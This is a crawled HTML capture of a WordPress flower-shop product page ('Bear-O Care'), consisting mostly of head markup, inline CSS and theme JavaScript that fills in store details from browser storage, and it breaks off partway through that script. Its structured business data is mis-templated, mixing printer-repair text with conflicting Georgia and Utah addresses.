

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herrimanflowers.com/riverton-flower-delivery/bear-o-care/
body_size: 20886
content:
<!doctype html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="https://gmpg.org/xfn/11">
      <!--<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" />-->

      <title>Bear-O Care &#8211; Flower Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Flower Shop &raquo; Feed" href="https://www.herrimanflowers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flower Shop &raquo; Comments Feed" href="https://www.herrimanflowers.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.herrimanflowers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herrimanflowers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flower-style-css' href='https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.0/slick.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.0/slick-theme.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/css/custom.css?ver=1712559811' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.13.0/themes/smoothness/jquery-ui.css?ver=6.4.2' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=6.4.2" id="js-js"></script>
<script src="https://www.herrimanflowers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.herrimanflowers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://code.jquery.com/ui/1.13.0/jquery-ui.js?ver=6.4.2" id="jquery-ui-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/jquery.validate.min.js?ver=6.4.2" id="jquery-validate-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/additional-methods.js?ver=6.4.2" id="jquery-ad-methods-js"></script>
<script src="https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/custom.js?ver=1764889509" id="custom-functions-js"></script>
<script src="https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/custom-functions.js?ver=6.4.2" id="custom-functions-new-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js?ver=6.4.2" id="boot-bundle-js"></script>
<link rel="https://api.w.org/" href="https://www.herrimanflowers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.herrimanflowers.com/wp-json/wp/v2/pages/4571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herrimanflowers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.herrimanflowers.com/riverton-flower-delivery/bear-o-care/" />
<link rel='shortlink' href='https://www.herrimanflowers.com/?p=4571' />
<link rel="alternate" type="application/json+oembed" href="https://www.herrimanflowers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herrimanflowers.com%2Friverton-flower-delivery%2Fbear-o-care%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.herrimanflowers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herrimanflowers.com%2Friverton-flower-delivery%2Fbear-o-care%2F&#038;format=xml" />
<script type="application/ld+json">{ "@context": "http://schema.org","@type": "LocalBusiness","address": {  "@type": "PostalAddress", "addressLocality": "Riverton, GA", "addressRegion": "GA", "postalCode": "30075", "streetAddress": "5518 W 13400 S, Herriman UT 84096      "},"description": "Printer Repair Jacksonville, FL - Contact The Printer Repair Group of Riverton, GA! Our certified printer techs have over 20-years of experience repairing printers near Riverton, GA","name": "Flower Group of Riverton, GA","telephone": "","openingHours": " ", "sameAs": [ ""],"url": "https://www.herrimanflowers.com/riverton-flower-delivery/bear-o-care/", "image": "","logo": "http://94.177.203.98/flowershop/wp-content/uploads/2021/10/logo.png"]}</script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Service","serviceType": "Flowershop Service","areaServed": [],"audience": "https://www.wikidata.org/wiki/Q5",
            "provider": {
                "@type": "Organization",
                "name": "Flower Group of Riverton, GA",
                "@id": "https://www.herrimanflowers.com/riverton-flower-delivery/bear-o-care/"
		 }}</script><link rel="icon" href="https://www.herrimanflowers.com/wp-content/uploads/2023/01/cropped-herriman-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.herrimanflowers.com/wp-content/uploads/2023/01/cropped-herriman-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herrimanflowers.com/wp-content/uploads/2023/01/cropped-herriman-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.herrimanflowers.com/wp-content/uploads/2023/01/cropped-herriman-270x270.webp" />
      <script src="https://cdnjs.cloudflare.com/ajax/libs/luxon/1.24.1/luxon.min.js">


     
         


      </script>
      <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <!--<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/js/bootstrap.js" data-modules="effect effect-bounce effect-blind effect-bounce effect-clip effect-drop effect-fold effect-slide"></script>-->

      
   </head>
   <body class="page-template page-template-template-parts page-template-territory_detail page-template-template-partsterritory_detail-php page page-id-4571 page-child parent-pageid-4555 wp-custom-logo">
      <style>
      a.edit_zipcode_icon.d-none {
    display: none !important;
}
     /* .row.header-bottom-menu-outer {
    background-color: !important;

}*/
a.store-logo img {
    width: 150px;
    height: 98px;
}
.footer-bottom {
  
    padding: 15px 0 0 0 !important;
 
}

img.mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}
.bottom_drawer .header_bar {
  
    border-radius: 4px 4px 0 0;
    color: #fff;
    padding: 10px 15px;
    width: 1024px;
    margin: 0 auto;
    text-align: center;
    cursor: pointer;
}
.bottom_drawer .body_area {
    background:  #0b6b0b!important;
    display: none;
    overflow: hidden;
    padding: 20px;
}
.banner-caption h2 { 
   
    font-size: 45px;
    text-transform: capitalize;
}

a.edit_zipcode_icon {
    padding: 10px;
    background:  #e54179!important;
    border-radius: 10px;
}

a.edit_zipcode_icon:hover {
    background: !important;
    color: #79468b !important;
}

.footer-header h3 {
    font-size: 16px;
    font-weight: bold;
    
    border-bottom: solid 1px #fff;
    padding-bottom: 4%;
}


.m-menu .main-navigation span,
.m-menu .main-navigation a {
    display: block;
    text-decoration: none;
    padding: 24px 15px;
    font-weight: 500;
    font-family: 'Playfair Display', serif !important;
    text-transform: uppercase;
   
}



.main-navigation ul ul.submenu {
    padding-top: 5px;
    padding-left: 10px ! important;
}

.main-navigation ul ul.submenu a {
    border-top: 0px !important;
}
.delivery-section .bflower h2 {
    font-size: 18px;
    padding: 15px 0;
  
    text-transform: uppercase;
}

.paginationsection span {
   
    color: #0b6b0b!important;
}
.paginations{
   
    color: #0b6b0b!important;
    font-weight: 700;

}
.paginationsection a{
   
    color: #0b6b0b!important;
    font-weight: 700;

}



.order-adds {
  font-size: 20px;
  font-weight: bold;
}


.edit_zipcode_icons {
    color: #ffffff!important;
    padding-left: 4px;
}


input#new_strat {
    margin: 10px;
}

.mob-menu-header-holder {
    font-weight: bold;
    top: 0px;
    right: 0px;
    color: #000;
    display: block;
    z-index: 9999;
    
    height: 75px;
}
.mobmenu-content li {
    list-style: none;
    visibility: visible;
    opacity: 1;
    margin: 0;
}
img.mob-retina-logo.lazyloaded {
    height: 70px !important;
    margin: 3px;
}


@media only screen and (max-width: 991px){
.mobmenur-container {
    top: 20px;
    margin-right: 5px;
    margin-top: 0px;
}
img.mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}
}
@media only screen and (max-width: 767px){
.count-section {     
  display: block !important;
}
img.mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}
}

   </style>



            <div id="page" class="site">
      <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
      </div>
      <header id="masthead" class="site-header"> 
         <div class="head-middle">
            <div class="container rows_container top-header-logo-contact-info-outer">
               <div class="row top-header-logo-contact-info">
                  <!--7-->
                  <div class="col-lg-6 col-md-6">
                     <div class="site-branding">
                         <a class="store-logo"  href="https://www.herrimanflowers.com/"></a>
                     </div>
                     <!-- .site-branding -->   
                  </div>
                  <!--5-->
                  <div class="col-lg-6 col-md-6 addresscontents top-header-contact-info-outer">
      
                     <p class="top-header-contact-num">
                      <i style='font-size:30px' class='fas'>&#xf2a0;</i>
                       <span class="phone_no"></span>     

                     </p>
                     <p class="top-header-contact-address">
                      <i style='font-size:30px' class='fas'>&#xf3c5;</i>
                      <span class='street_address'></span> <span class='store_address'></span>                      </p>
                  </div>
                 
               </div>
            </div>
            <div class="row header-bottom-menu-outer">
               <div class="col-lg-12 col-md-12 addresscontents header_tops">
                  <div class="headermenus">
                  </div>
               </div>
            </div>
         </div>
         <style> 
            		.head-bottom { display:block; }
            		.head-middle:not(.floriestchoice){ display:block; }  
            		</style>         <div class="head-bottom">
            
         </div>

         <input type="hidden" id="date_start">

 <input type="hidden" id="custom_date_start">
      </header>


      <script>

window.onload = function() {
         var currentPageID = $('body').attr('class').match(/page-id-(\d+)/);
        // Check if the current page ID is found
        if (currentPageID && currentPageID.length > 1) {
            // Extracted page ID
            var pageID = currentPageID[1];
            // Log or use the page ID as needed
            console.log('Current Page ID:', pageID);
            if (pageID !=="487"){
               var newText = "All orders made by our local floral designers";
               jQuery('.banner-caption p:first').text(newText); 
            }   
        } else {
            console.log('Page ID not found.');
        }

  setTimeout(function () {
       

       getColorDetails();
    }, 4000);
    }
function getColorDetails(){
        var store_log = localStorage.getItem("logo");
  var imageUrl = store_log ; // Replace with the URL or path to your image

  var imageElement = jQuery('<img>').attr('src', imageUrl);
  var divElement = jQuery('<div>').append(imageElement);

  // Append the div element to another container element or the document body
  jQuery('.store-logo').append(divElement);
// address header
        var store_address = localStorage.getItem("store_address");
  jQuery('.store_address').append(store_address);
  jQuery('.street_address').html('');
  var street_address = localStorage.getItem("street_address");
        jQuery('.street_address').html(street_address);


// banner

 // map 
var storeAddress = store_address;
var encodedAddress = encodeURIComponent(storeAddress);
var iframeSrc = 'https://www.google.com/maps/embed?origin=mfe&pb=!1m3!2m1!1s' + encodedAddress + '!6i14!3m1!1sen!5m1!1sen';

var iframeElement = $('<iframe>').addClass('gmap_iframe').attr('src', iframeSrc).attr('frameborder', '0').attr('allowfullscreen', 'true');
$('.map').append(iframeElement);
      
// phone No 

var phone_number = localStorage.getItem("phone_number");
jQuery('.phone_no').append('<a href="tel:' + phone_number + '">' + phone_number + '</a>');

var store_name= localStorage.getItem("store_name", store_name);
  jQuery('.store_name').append(store_name);

  var order_pickup_text = localStorage.getItem("order_pickup_text");
        jQuery('.order-adds').append(order_pickup_text);

var email = localStorage.getItem("email", email);
jQuery('.email').append('<a href="mailto:' + email + '">' + email + '</a>');

//color
var primary_color = localStorage.getItem("primary_color");
var secondary_color = localStorage.getItem("secondary_color");
var header_footer_color = localStorage.getItem("header_footer_color_text");
var white_background_color = localStorage.getItem("white_background_color");
var selected_box_color = localStorage.getItem("selected_box_color");
var phone_number = localStorage.getItem("phone_number");
var store_name= localStorage.getItem("store_name");
var order_pickup_text = localStorage.getItem("order_pickup_text");
var email = localStorage.getItem("email");
var banner_image = localStorage.getItem("banner_image");
var banner_heading_color = localStorage.getItem("banner_heading_color");
var header_footer_color_text = localStorage.getItem("header_footer_color_text");
var transprant ="#ffffff";

// home banner img

jQuery('.content-section').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".homebanner").css("background", "url('"+banner_image+"')");
});
 
 jQuery('.content-section').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".innerbanner").css("background", "url('"+banner_image+"')");
});

 //mobile menu

jQuery('.gift_products_content').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".products_widget h6 a").css("color", white_background_color + " !important");
});

jQuery('.wrapper').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".home_sliders h3 a").css("color", white_background_color + " !important");
});




jQuery('.headermenus').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".main-navigation a").css("color", header_footer_color + " !important");
});

jQuery('.headermenus').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".main-navigation ul ul.submenu").css("background-color", primary_color + " !important");
});
jQuery('.headermenus').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".main-navigation ul ul.submenu a").css("background-color", primary_color + " !important");
});
jQuery('.product_detail_contents ').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".choice").css("background-color", transprant + " !important");
});
jQuery('.product_detail_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".choice.active").css("background-color", selected_box_color + " !important");
});
